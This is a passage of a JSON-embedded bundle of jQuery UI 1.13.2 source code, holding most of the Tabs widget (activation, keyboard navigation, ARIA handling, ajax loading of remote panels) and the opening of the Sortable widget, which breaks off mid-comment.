module.\n        define( [\n            \"jquery\",\n            \"../keycode\",\n            \"../safe-active-element\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.tabs\", {\n        version: \"1.13.2\",\n        delay: 300,\n        options: {\n            active: null,\n            classes: {\n                \"ui-tabs\": \"ui-corner-all\",\n                \"ui-tabs-nav\": \"ui-corner-all\",\n                \"ui-tabs-panel\": \"ui-corner-bottom\",\n                \"ui-tabs-tab\": \"ui-corner-top\"\n            },\n            collapsible: false,\n            event: \"click\",\n            heightStyle: \"content\",\n            hide: null,\n            show: null,\n\n            // Callbacks\n            activate: null,\n            beforeActivate: null,\n            beforeLoad: null,\n            load: null\n        },\n\n        _isLocal: ( function() {\n            var rhash = /#.*$/;\n\n            return function( anchor ) {\n                var anchorUrl, locationUrl;\n\n                anchorUrl = anchor.href.replace( rhash, \"\" );\n                locationUrl = location.href.replace( rhash, \"\" );\n\n                // Decoding may throw an error if the URL isn't UTF-8 (#9518)\n                try {\n                    anchorUrl = decodeURIComponent( anchorUrl );\n                } catch ( error ) {}\n                try {\n                    locationUrl = decodeURIComponent( locationUrl );\n                } catch ( error ) {}\n\n                return anchor.hash.length > 1 && anchorUrl === locationUrl;\n            };\n        } )(),\n\n        _create: function() {\n            var that = this,\n                options = this.options;\n\n            this.running = false;\n\n            this._addClass( \"ui-tabs\", \"ui-widget ui-widget-content\" );\n            this._toggleClass( \"ui-tabs-collapsible\", null, options.collapsible );\n\n            this._processTabs();\n            options.active = this._initialActive();\n\n            // Take disabling tabs via class attribute from HTML\n            // into account and update option properly.\n            if ( Array.isArray( options.disabled ) ) {\n                options.disabled = $.uniqueSort( options.disabled.concat(\n                    $.map( this.tabs.filter( \".ui-state-disabled\" ), function( li ) {\n                        return that.tabs.index( li );\n                    } )\n                ) ).sort();\n            }\n\n            // Check for length avoids error when initializing empty list\n            if ( this.options.active !== false && this.anchors.length ) {\n                this.active = this._findActive( options.active );\n            } else {\n                this.active = $();\n            }\n\n            this._refresh();\n\n            if ( this.active.length ) {\n                this.load( options.active );\n            }\n        },\n\n        _initialActive: function() {\n            var active = this.options.active,\n                collapsible = this.options.collapsible,\n                locationHash = location.hash.substring( 1 );\n\n            if ( active === null ) {\n\n                // check the fragment identifier in the URL\n                if ( locationHash ) {\n                    this.tabs.each( function( i, tab ) {\n                        if ( $( tab ).attr( \"aria-controls\" ) === locationHash ) {\n                            active = i;\n                            return false;\n                        }\n                    } );\n                }\n\n                // Check for a tab marked active via a class\n                if ( active === null ) {\n                    active = this.tabs.index( this.tabs.filter( \".ui-tabs-active\" ) );\n                }\n\n                // No active tab, set to false\n                if ( active === null || active === -1 ) {\n                    active = this.tabs.length ? 0 : false;\n                }\n            }\n\n            // Handle numbers: negative, out of range\n            if ( active !== false ) {\n                active = this.tabs.index( this.tabs.eq( active ) );\n                if ( active === -1 ) {\n                    active = collapsible ? false : 0;\n                }\n            }\n\n            // Don't allow collapsible: false and active: false\n            if ( !collapsible && active === false && this.anchors.length ) {\n                active = 0;\n            }\n\n            return active;\n        },\n\n        _getCreateEventData: function() {\n            return {\n                tab: this.active,\n                panel: !this.active.length ? $() : this._getPanelForTab( this.active )\n            };\n        },\n\n        _tabKeydown: function( event ) {\n            var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( \"li\" ),\n                selectedIndex = this.tabs.index( focusedTab ),\n                goingForward = true;\n\n            if ( this._handlePageNav( event ) ) {\n                return;\n            }\n\n            switch ( event.keyCode ) {\n                case $.ui.keyCode.RIGHT:\n                case $.ui.keyCode.DOWN:\n                    selectedIndex++;\n                    break;\n                case $.ui.keyCode.UP:\n                case $.ui.keyCode.LEFT:\n                    goingForward = false;\n                    selectedIndex--;\n                    break;\n                case $.ui.keyCode.END:\n                    selectedIndex = this.anchors.length - 1;\n                    break;\n                case $.ui.keyCode.HOME:\n                    selectedIndex = 0;\n                    break;\n                case $.ui.keyCode.SPACE:\n\n                    // Activate only, no collapsing\n                    event.preventDefault();\n                    clearTimeout( this.activating );\n                    this._activate( selectedIndex );\n                    return;\n                case $.ui.keyCode.ENTER:\n\n                    // Toggle (cancel delayed activation, allow collapsing)\n                    event.preventDefault();\n                    clearTimeout( this.activating );\n\n                    // Determine if we should collapse or activate\n                    this._activate( selectedIndex === this.options.active ? false : selectedIndex );\n                    return;\n                default:\n                    return;\n            }\n\n            // Focus the appropriate tab, based on which key was pressed\n            event.preventDefault();\n            clearTimeout( this.activating );\n            selectedIndex = this._focusNextTab( selectedIndex, goingForward );\n\n            // Navigating with control/command key will prevent automatic activation\n            if ( !event.ctrlKey && !event.metaKey ) {\n\n                // Update aria-selected immediately so that AT think the tab is already selected.\n                // Otherwise AT may confuse the user by stating that they need to activate the tab,\n                // but the tab will already be activated by the time the announcement finishes.\n                focusedTab.attr( \"aria-selected\", \"false\" );\n                this.tabs.eq( selectedIndex ).attr( \"aria-selected\", \"true\" );\n\n                this.activating = this._delay( function() {\n                    this.option( \"active\", selectedIndex );\n                }, this.delay );\n            }\n        },\n\n        _panelKeydown: function( event ) {\n            if ( this._handlePageNav( event ) ) {\n                return;\n            }\n\n            // Ctrl+up moves focus to the current tab\n            if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {\n                event.preventDefault();\n                this.active.trigger( \"focus\" );\n            }\n        },\n\n        // Alt+page up/down moves focus to the previous/next tab (and activates)\n        _handlePageNav: function( event ) {\n            if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {\n                this._activate( this._focusNextTab( this.options.active - 1, false ) );\n                return true;\n            }\n            if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {\n                this._activate( this._focusNextTab( this.options.active + 1, true ) );\n                return true;\n            }\n        },\n\n        _findNextTab: function( index, goingForward ) {\n            var lastTabIndex = this.tabs.length - 1;\n\n            function constrain() {\n                if ( index > lastTabIndex ) {\n                    index = 0;\n                }\n                if ( index < 0 ) {\n                    index = lastTabIndex;\n                }\n                return index;\n            }\n\n            while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {\n                index = goingForward ? index + 1 : index - 1;\n            }\n\n            return index;\n        },\n\n        _focusNextTab: function( index, goingForward ) {\n            index = this._findNextTab( index, goingForward );\n            this.tabs.eq( index ).trigger( \"focus\" );\n            return index;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"active\" ) {\n\n                // _activate() will handle invalid values and update this.options\n                this._activate( value );\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"collapsible\" ) {\n                this._toggleClass( \"ui-tabs-collapsible\", null, value );\n\n                // Setting collapsible: false while collapsed; open first panel\n                if ( !value && this.options.active === false ) {\n                    this._activate( 0 );\n                }\n            }\n\n            if ( key === \"event\" ) {\n                this._setupEvents( value );\n            }\n\n            if ( key === \"heightStyle\" ) {\n                this._setupHeightStyle( value );\n            }\n        },\n\n        _sanitizeSelector: function( hash ) {\n            return hash ? hash.replace( /[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g, \"\\\\$&\" ) : \"\";\n        },\n\n        refresh: function() {\n            var options = this.options,\n                lis = this.tablist.children( \":has(a[href])\" );\n\n            // Get disabled tabs from class attribute from HTML\n            // this will get converted to a boolean if needed in _refresh()\n            options.disabled = $.map( lis.filter( \".ui-state-disabled\" ), function( tab ) {\n                return lis.index( tab );\n            } );\n\n            this._processTabs();\n\n            // Was collapsed or no tabs\n            if ( options.active === false || !this.anchors.length ) {\n                options.active = false;\n                this.active = $();\n\n                // was active, but active tab is gone\n            } else if ( this.active.length && !$.contains( this.tablist[ 0 ], this.active[ 0 ] ) ) {\n\n                // all remaining tabs are disabled\n                if ( this.tabs.length === options.disabled.length ) {\n                    options.active = false;\n                    this.active = $();\n\n                    // activate previous tab\n                } else {\n                    this._activate( this._findNextTab( Math.max( 0, options.active - 1 ), false ) );\n                }\n\n                // was active, active tab still exists\n            } else {\n\n                // make sure active index is correct\n                options.active = this.tabs.index( this.active );\n            }\n\n            this._refresh();\n        },\n\n        _refresh: function() {\n            this._setOptionDisabled( this.options.disabled );\n            this._setupEvents( this.options.event );\n            this._setupHeightStyle( this.options.heightStyle );\n\n            this.tabs.not( this.active ).attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\",\n                tabIndex: -1\n            } );\n            this.panels.not( this._getPanelForTab( this.active ) )\n                .hide()\n                .attr( {\n                    \"aria-hidden\": \"true\"\n                } );\n\n            // Make sure one tab is in the tab order\n            if ( !this.active.length ) {\n                this.tabs.eq( 0 ).attr( \"tabIndex\", 0 );\n            } else {\n                this.active\n                    .attr( {\n                        \"aria-selected\": \"true\",\n                        \"aria-expanded\": \"true\",\n                        tabIndex: 0\n                    } );\n                this._addClass( this.active, \"ui-tabs-active\", \"ui-state-active\" );\n                this._getPanelForTab( this.active )\n                    .show()\n                    .attr( {\n                        \"aria-hidden\": \"false\"\n                    } );\n            }\n        },\n\n        _processTabs: function() {\n            var that = this,\n                prevTabs = this.tabs,\n                prevAnchors = this.anchors,\n                prevPanels = this.panels;\n\n            this.tablist = this._getList().attr( \"role\", \"tablist\" );\n            this._addClass( this.tablist, \"ui-tabs-nav\",\n                \"ui-helper-reset ui-helper-clearfix ui-widget-header\" );\n\n            // Prevent users from focusing disabled tabs via click\n            this.tablist\n                .on( \"mousedown\" + this.eventNamespace, \"> li\", function( event ) {\n                    if ( $( this ).is( \".ui-state-disabled\" ) ) {\n                        event.preventDefault();\n                    }\n                } )\n\n                // Support: IE <9\n                // Preventing the default action in mousedown doesn't prevent IE\n                // from focusing the element, so if the anchor gets focused, blur.\n                // We don't have to worry about focusing the previously focused\n                // element since clicking on a non-focusable element should focus\n                // the body anyway.\n                .on( \"focus\" + this.eventNamespace, \".ui-tabs-anchor\", function() {\n                    if ( $( this ).closest( \"li\" ).is( \".ui-state-disabled\" ) ) {\n                        this.blur();\n                    }\n                } );\n\n            this.tabs = this.tablist.find( \"> li:has(a[href])\" )\n                .attr( {\n                    role: \"tab\",\n                    tabIndex: -1\n                } );\n            this._addClass( this.tabs, \"ui-tabs-tab\", \"ui-state-default\" );\n\n            this.anchors = this.tabs.map( function() {\n                return $( \"a\", this )[ 0 ];\n            } )\n                .attr( {\n                    tabIndex: -1\n                } );\n            this._addClass( this.anchors, \"ui-tabs-anchor\" );\n\n            this.panels = $();\n\n            this.anchors.each( function( i, anchor ) {\n                var selector, panel, panelId,\n                    anchorId = $( anchor ).uniqueId().attr( \"id\" ),\n                    tab = $( anchor ).closest( \"li\" ),\n                    originalAriaControls = tab.attr( \"aria-controls\" );\n\n                // Inline tab\n                if ( that._isLocal( anchor ) ) {\n                    selector = anchor.hash;\n                    panelId = selector.substring( 1 );\n                    panel = that.element.find( that._sanitizeSelector( selector ) );\n\n                    // remote tab\n                } else {\n\n                    // If the tab doesn't already have aria-controls,\n                    // generate an id by using a throw-away element\n                    panelId = tab.attr( \"aria-controls\" ) || $( {} ).uniqueId()[ 0 ].id;\n                    selector = \"#\" + panelId;\n                    panel = that.element.find( selector );\n                    if ( !panel.length ) {\n                        panel = that._createPanel( panelId );\n                        panel.insertAfter( that.panels[ i - 1 ] || that.tablist );\n                    }\n                    panel.attr( \"aria-live\", \"polite\" );\n                }\n\n                if ( panel.length ) {\n                    that.panels = that.panels.add( panel );\n                }\n                if ( originalAriaControls ) {\n                    tab.data( \"ui-tabs-aria-controls\", originalAriaControls );\n                }\n                tab.attr( {\n                    \"aria-controls\": panelId,\n                    \"aria-labelledby\": anchorId\n                } );\n                panel.attr( \"aria-labelledby\", anchorId );\n            } );\n\n            this.panels.attr( \"role\", \"tabpanel\" );\n            this._addClass( this.panels, \"ui-tabs-panel\", \"ui-widget-content\" );\n\n            // Avoid memory leaks (#10056)\n            if ( prevTabs ) {\n                this._off( prevTabs.not( this.tabs ) );\n                this._off( prevAnchors.not( this.anchors ) );\n                this._off( prevPanels.not( this.panels ) );\n            }\n        },\n\n        // Allow overriding how to find the list for rare usage scenarios (#7715)\n        _getList: function() {\n            return this.tablist || this.element.find( \"ol, ul\" ).eq( 0 );\n        },\n\n        _createPanel: function( id ) {\n            return $( \"<div>\" )\n                .attr( \"id\", id )\n                .data( \"ui-tabs-destroy\", true );\n        },\n\n        _setOptionDisabled: function( disabled ) {\n            var currentItem, li, i;\n\n            if ( Array.isArray( disabled ) ) {\n                if ( !disabled.length ) {\n                    disabled = false;\n                } else if ( disabled.length === this.anchors.length ) {\n                    disabled = true;\n                }\n            }\n\n            // Disable tabs\n            for ( i = 0; ( li = this.tabs[ i ] ); i++ ) {\n                currentItem = $( li );\n                if ( disabled === true || $.inArray( i, disabled ) !== -1 ) {\n                    currentItem.attr( \"aria-disabled\", \"true\" );\n                    this._addClass( currentItem, null, \"ui-state-disabled\" );\n                } else {\n                    currentItem.removeAttr( \"aria-disabled\" );\n                    this._removeClass( currentItem, null, \"ui-state-disabled\" );\n                }\n            }\n\n            this.options.disabled = disabled;\n\n            this._toggleClass( this.widget(), this.widgetFullName + \"-disabled\", null,\n                disabled === true );\n        },\n\n        _setupEvents: function( event ) {\n            var events = {};\n            if ( event ) {\n                $.each( event.split( \" \" ), function( index, eventName ) {\n                    events[ eventName ] = \"_eventHandler\";\n                } );\n            }\n\n            this._off( this.anchors.add( this.tabs ).add( this.panels ) );\n\n            // Always prevent the default action, even when disabled\n            this._on( true, this.anchors, {\n                click: function( event ) {\n                    event.preventDefault();\n                }\n            } );\n            this._on( this.anchors, events );\n            this._on( this.tabs, { keydown: \"_tabKeydown\" } );\n            this._on( this.panels, { keydown: \"_panelKeydown\" } );\n\n            this._focusable( this.tabs );\n            this._hoverable( this.tabs );\n        },\n\n        _setupHeightStyle: function( heightStyle ) {\n            var maxHeight,\n                parent = this.element.parent();\n\n            if ( heightStyle === \"fill\" ) {\n                maxHeight = parent.height();\n                maxHeight -= this.element.outerHeight() - this.element.height();\n\n                this.element.siblings( \":visible\" ).each( function() {\n                    var elem = $( this ),\n                        position = elem.css( \"position\" );\n\n                    if ( position === \"absolute\" || position === \"fixed\" ) {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight( true );\n                } );\n\n                this.element.children().not( this.panels ).each( function() {\n                    maxHeight -= $( this ).outerHeight( true );\n                } );\n\n                this.panels.each( function() {\n                    $( this ).height( Math.max( 0, maxHeight -\n                        $( this ).innerHeight() + $( this ).height() ) );\n                } )\n                    .css( \"overflow\", \"auto\" );\n            } else if ( heightStyle === \"auto\" ) {\n                maxHeight = 0;\n                this.panels.each( function() {\n                    maxHeight = Math.max( maxHeight, $( this ).height( \"\" ).height() );\n                } ).height( maxHeight );\n            }\n        },\n\n        _eventHandler: function( event ) {\n            var options = this.options,\n                active = this.active,\n                anchor = $( event.currentTarget ),\n                tab = anchor.closest( \"li\" ),\n                clickedIsActive = tab[ 0 ] === active[ 0 ],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : this._getPanelForTab( tab ),\n                toHide = !active.length ? $() : this._getPanelForTab( active ),\n                eventData = {\n                    oldTab: active,\n                    oldPanel: toHide,\n                    newTab: collapsing ? $() : tab,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if ( tab.hasClass( \"ui-state-disabled\" ) ||\n\n                // tab is already loading\n                tab.hasClass( \"ui-tabs-loading\" ) ||\n\n                // can't switch durning an animation\n                this.running ||\n\n                // click on active header, but not collapsible\n                ( clickedIsActive && !options.collapsible ) ||\n\n                // allow canceling activation\n                ( this._trigger( \"beforeActivate\", event, eventData ) === false ) ) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.tabs.index( tab );\n\n            this.active = clickedIsActive ? $() : tab;\n            if ( this.xhr ) {\n                this.xhr.abort();\n            }\n\n            if ( !toHide.length && !toShow.length ) {\n                $.error( \"jQuery UI Tabs: Mismatching fragment identifier.\" );\n            }\n\n            if ( toShow.length ) {\n                this.load( this.tabs.index( tab ), event );\n            }\n            this._toggle( event, eventData );\n        },\n\n        // Handles show/hide for selecting tabs\n        _toggle: function( event, eventData ) {\n            var that = this,\n                toShow = eventData.newPanel,\n                toHide = eventData.oldPanel;\n\n            this.running = true;\n\n            function complete() {\n                that.running = false;\n                that._trigger( \"activate\", event, eventData );\n            }\n\n            function show() {\n                that._addClass( eventData.newTab.closest( \"li\" ), \"ui-tabs-active\", \"ui-state-active\" );\n\n                if ( toShow.length && that.options.show ) {\n                    that._show( toShow, that.options.show, complete );\n                } else {\n                    toShow.show();\n                    complete();\n                }\n            }\n\n            // Start out by hiding, then showing, then completing\n            if ( toHide.length && this.options.hide ) {\n                this._hide( toHide, this.options.hide, function() {\n                    that._removeClass( eventData.oldTab.closest( \"li\" ),\n                        \"ui-tabs-active\", \"ui-state-active\" );\n                    show();\n                } );\n            } else {\n                this._removeClass( eventData.oldTab.closest( \"li\" ),\n                    \"ui-tabs-active\", \"ui-state-active\" );\n                toHide.hide();\n                show();\n            }\n\n            toHide.attr( \"aria-hidden\", \"true\" );\n            eventData.oldTab.attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\"\n            } );\n\n            // If we're switching tabs, remove the old tab from the tab order.\n            // If we're opening from collapsed state, remove the previous tab from the tab order.\n            // If we're collapsing, then keep the collapsing tab in the tab order.\n            if ( toShow.length && toHide.length ) {\n                eventData.oldTab.attr( \"tabIndex\", -1 );\n            } else if ( toShow.length ) {\n                this.tabs.filter( function() {\n                    return $( this ).attr( \"tabIndex\" ) === 0;\n                } )\n                    .attr( \"tabIndex\", -1 );\n            }\n\n            toShow.attr( \"aria-hidden\", \"false\" );\n            eventData.newTab.attr( {\n                \"aria-selected\": \"true\",\n                \"aria-expanded\": \"true\",\n                tabIndex: 0\n            } );\n        },\n\n        _activate: function( index ) {\n            var anchor,\n                active = this._findActive( index );\n\n            // Trying to activate the already active panel\n            if ( active[ 0 ] === this.active[ 0 ] ) {\n                return;\n            }\n\n            // Trying to collapse, simulate a click on the current active header\n            if ( !active.length ) {\n                active = this.active;\n            }\n\n            anchor = active.find( \".ui-tabs-anchor\" )[ 0 ];\n            this._eventHandler( {\n                target: anchor,\n                currentTarget: anchor,\n                preventDefault: $.noop\n            } );\n        },\n\n        _findActive: function( index ) {\n            return index === false ? $() : this.tabs.eq( index );\n        },\n\n        _getIndex: function( index ) {\n\n            // meta-function to give users option to provide a href string instead of a numerical index.\n            if ( typeof index === \"string\" ) {\n                index = this.anchors.index( this.anchors.filter( \"[href$='\" +\n                    $.escapeSelector( index ) + \"']\" ) );\n            }\n\n            return index;\n        },\n\n        _destroy: function() {\n            if ( this.xhr ) {\n                this.xhr.abort();\n            }\n\n            this.tablist\n                .removeAttr( \"role\" )\n                .off( this.eventNamespace );\n\n            this.anchors\n                .removeAttr( \"role tabIndex\" )\n                .removeUniqueId();\n\n            this.tabs.add( this.panels ).each( function() {\n                if ( $.data( this, \"ui-tabs-destroy\" ) ) {\n                    $( this ).remove();\n                } else {\n                    $( this ).removeAttr( \"role tabIndex \" +\n                        \"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded\" );\n                }\n            } );\n\n            this.tabs.each( function() {\n                var li = $( this ),\n                    prev = li.data( \"ui-tabs-aria-controls\" );\n                if ( prev ) {\n                    li\n                        .attr( \"aria-controls\", prev )\n                        .removeData( \"ui-tabs-aria-controls\" );\n                } else {\n                    li.removeAttr( \"aria-controls\" );\n                }\n            } );\n\n            this.panels.show();\n\n            if ( this.options.heightStyle !== \"content\" ) {\n                this.panels.css( \"height\", \"\" );\n            }\n        },\n\n        enable: function( index ) {\n            var disabled = this.options.disabled;\n            if ( disabled === false ) {\n                return;\n            }\n\n            if ( index === undefined ) {\n                disabled = false;\n            } else {\n                index = this._getIndex( index );\n                if ( Array.isArray( disabled ) ) {\n                    disabled = $.map( disabled, function( num ) {\n                        return num !== index ? num : null;\n                    } );\n                } else {\n                    disabled = $.map( this.tabs, function( li, num ) {\n                        return num !== index ? num : null;\n                    } );\n                }\n            }\n            this._setOptionDisabled( disabled );\n        },\n\n        disable: function( index ) {\n            var disabled = this.options.disabled;\n            if ( disabled === true ) {\n                return;\n            }\n\n            if ( index === undefined ) {\n                disabled = true;\n            } else {\n                index = this._getIndex( index );\n                if ( $.inArray( index, disabled ) !== -1 ) {\n                    return;\n                }\n                if ( Array.isArray( disabled ) ) {\n                    disabled = $.merge( [ index ], disabled ).sort();\n                } else {\n                    disabled = [ index ];\n                }\n            }\n            this._setOptionDisabled( disabled );\n        },\n\n        load: function( index, event ) {\n            index = this._getIndex( index );\n            var that = this,\n                tab = this.tabs.eq( index ),\n                anchor = tab.find( \".ui-tabs-anchor\" ),\n                panel = this._getPanelForTab( tab ),\n                eventData = {\n                    tab: tab,\n                    panel: panel\n                },\n                complete = function( jqXHR, status ) {\n                    if ( status === \"abort\" ) {\n                        that.panels.stop( false, true );\n                    }\n\n                    that._removeClass( tab, \"ui-tabs-loading\" );\n                    panel.removeAttr( \"aria-busy\" );\n\n                    if ( jqXHR === that.xhr ) {\n                        delete that.xhr;\n                    }\n                };\n\n            // Not remote\n            if ( this._isLocal( anchor[ 0 ] ) ) {\n                return;\n            }\n\n            this.xhr = $.ajax( this._ajaxSettings( anchor, event, eventData ) );\n\n            // Support: jQuery <1.8\n            // jQuery <1.8 returns false if the request is canceled in beforeSend,\n            // but as of 1.8, $.ajax() always returns a jqXHR object.\n            if ( this.xhr && this.xhr.statusText !== \"canceled\" ) {\n                this._addClass( tab, \"ui-tabs-loading\" );\n                panel.attr( \"aria-busy\", \"true\" );\n\n                this.xhr\n                    .done( function( response, status, jqXHR ) {\n\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout( function() {\n                            panel.html( response );\n                            that._trigger( \"load\", event, eventData );\n\n                            complete( jqXHR, status );\n                        }, 1 );\n                    } )\n                    .fail( function( jqXHR, status ) {\n\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout( function() {\n                            complete( jqXHR, status );\n                        }, 1 );\n                    } );\n            }\n        },\n\n        _ajaxSettings: function( anchor, event, eventData ) {\n            var that = this;\n            return {\n\n                // Support: IE <11 only\n                // Strip any hash that exists to prevent errors with the Ajax request\n                url: anchor.attr( \"href\" ).replace( /#.*$/, \"\" ),\n                beforeSend: function( jqXHR, settings ) {\n                    return that._trigger( \"beforeLoad\", event,\n                        $.extend( { jqXHR: jqXHR, ajaxSettings: settings }, eventData ) );\n                }\n            };\n        },\n\n        _getPanelForTab: function( tab ) {\n            var id = $( tab ).attr( \"aria-controls\" );\n            return this.element.find( this._sanitizeSelector( \"#\" + id ) );\n        }\n    } );\n\n// DEPRECATED\n// TODO: Switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for ui-tab class (now ui-tabs-tab)\n        $.widget( \"ui.tabs\", $.ui.tabs, {\n            _processTabs: function() {\n                this._superApply( arguments );\n                this._addClass( this.tabs, \"ui-tab\" );\n            }\n        } );\n    }\n\n    return $.ui.tabs;\n\n} );\n","jquery/ui-modules/widgets/sortable.js":"/*!\n * jQuery UI Sortable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Sortable\n//>>group: Interactions\n//>>description: Enables items in a list to be sorted using the mouse.\n//>>docs: http://api.jqueryui.com/sortable/\n//>>demos: http://jqueryui.com/sortable/\n//>>css.structure: ../../themes/base/sortable.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../data\",\n            \"../ie\",\n            \"../scroll-parent\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.sortable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"sort\",\n        ready: false,\n        options: {\n            appendTo: \"parent\",\n            axis: false,\n            connectWith: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            dropOnEmpty: true,\n            forcePlaceholderSize: false,\n            forceHelperSize: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            items: \"> *\",\n            opacity: false,\n            placeholder: false,\n            revert: false,\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            scope: \"default\",\n            tolerance: \"intersect\",\n            zIndex: 1000,\n\n            // Callbacks\n            activate: null,\n            beforeStop: null,\n            change: null,\n            deactivate: null,\n            out: null,\n            over: null,\n            receive: null,\n            remove: null,\n            sort: null,\n            start: null,\n            stop: null,\n            update: null\n        },\n\n        _isOverAxis: function( x, reference, size ) {\n            return ( x >= reference ) && ( x < ( reference + size ) );\n        },\n\n        _isFloating: function( item ) {\n            return ( /left|right/ ).test( item.css( \"float\" ) ) ||\n                ( /inline|table-cell/ ).test( item.css( \"display\" ) );\n        },\n\n        _create: function() {\n            this.containerCache = {};\n            this._addClass( \"ui-sortable\" );\n\n            //Get the items\n            this.refresh();\n\n            //Let's determine the parent's offset\n            this.offset = this.element.offset();\n\n            //Initialize mouse events for interaction\n            this._mouseInit();\n\n            this._setHandleClassName();\n\n            //We're ready to go\n            this.ready = true;\n\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n\n            if ( key === \"handle\" ) {\n                this._setHandleClassName();\n            }\n        },\n\n        _setHandleClassName: function() {\n            var that = this;\n            this._removeClass( this.element.find( \".ui-sortable-handle\" ), \"ui-sortable-handle\" );\n            $.each( this.items, function() {\n                that._addClass(\n                    this.instance.options.handle ?\n                        this.item.find( this.instance.options.handle ) :\n                        this.item,\n                    \"ui-sortable-handle\"\n                );\n            } );\n        },\n\n        _destroy: function() {\n            this._mouseDestroy();\n\n            for ( var i = this.items.length - 1; i >= 0; i-- ) {\n                this.items[ i ].item.removeData( this.widgetName + \"-item\" );\n            }\n\n            return this;\n        },\n\n        _mouseCapture: function( event, overrideHandle ) {\n            var currentItem = null,\n                validHandle = false,\n                that = this;\n\n            if ( this.reverting ) {\n                return false;\n            }\n\n            if ( this.options.disabled || this.options.type === \"static\" ) {\n                return false;\n            }\n\n            //We have to refresh the items data once first\n            this._refreshItems( event );\n\n            //Find out if the clicked node (or one of its parents) is a actual item in this.items\n            $( event.target ).parents().each( function() {\n                if ( $.data( this, that.widgetName + \"-item\" ) === that ) {\n                    currentItem = $( this );\n                    return false;\n                }\n            } );\n            if ( $.data( event.target, that.widgetName + \"-item\" ) === that ) {\n                currentItem = $( event.target );\n            }\n\n            if ( !currentItem ) {\n                return false;\n            }\n            if ( this.options.handle && !overrideHandle ) {\n                $( this.options.handle, currentItem ).find( \"*\" ).addBack().each( function() {\n                    if ( this === event.target ) {\n                        validHandle = true;\n                    }\n                } );\n                if ( !validHandle ) {\n                    return false;\n                }\n            }\n\n            this.currentItem = currentItem;\n            this._removeCurrentsFromItems();\n            return true;\n\n        },\n\n        _mouseStart: function( event, overrideHandle, noActivation ) {\n\n            var i, body,\n                o = this.options;\n\n            this.currentContainer = this;\n\n            //We only need to call refreshPositions, because the refreshItems call has been moved to\n            // mouseCapture\n            this.refreshPositions();\n\n            //Prepare the dragged items parent\n            this.appendTo = $( o.appendTo !== \"parent\" ?\n                o.appendTo :\n                this.currentItem.parent() );\n\n            //Create and append the visible helper\n            this.helper = this._createHelper( event );\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //The element's absolute position on the page minus margins\n            this.offset = this.currentItem.offset();\n            this.offset = {\n                top: this.offset.top - this.margins.top,\n                left: this.offset.left - this.margins.left\n            };\n\n            $.extend( this.offset, {\n                click: { //Where the click happened, relative to the element\n                    left: event.pageX - this.offset.left,\n                    top: event.pageY - this.offset.top\n                },\n\n                // This is a relative to absolute position minus the actual position calculation -\n                // only used for relative positioned helper\n                relative: this._getRelativeOffset()\n            } );\n\n            // After we get the helper offset, but before we get the parent offset we can\n            // change the helper's position to absolute\n            // TODO: Still need to figure out a way to make relative sorting possible\n            this.helper.css( \"position\", \"absolute\" );\n            this.cssPosition = this.helper.css( \"position\" );\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            if ( o.cursorAt ) {\n                this._adjustOffsetFromHelper( o.cursorAt );\n            }\n\n            //Cache the former DOM position\n            this.domPosition = {\n                prev: this.currentItem.prev()[ 0 ],\n                parent: this.currentItem.parent()[ 0 ]\n            };\n\n            // If the helper is not the original, hide the original so it's not playing any role during\n            // the drag, won't cause anything bad this way\n            if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {\n                this.currentItem.hide();\n            }\n\n            //Create the placeholder\n            this._createPlaceholder();\n\n            //Get the next scrolling parent\n            this.scrollParent = this.placeholder.scrollParent();\n\n            $.extend( this.offset, {\n                parent: this._getParentOffset()\n            } );\n\n            //Set a containment if given in the options\n            if ( o.containment ) {\n                this._setContainment();\n            }\n\n            if ( o.cursor && o.cursor !== \"auto\" ) { // cursor option\n                body = this.document.find( \"body\" );\n\n                // Support: IE\n                this.storedCursor = body.css( \"cursor\" );\n                body.css( \"cursor\", o.cursor );\n\n                this.storedStylesheet =\n                    $( \"<style>*{ cursor: \" + o.cursor + \" !important; }</style>\" ).appendTo( body );\n            }\n\n            // We need to make sure to grab the zIndex before setting the\n            // opacity, because setting the opacity to anything lower than 1\n            // causes the zIndex to change from 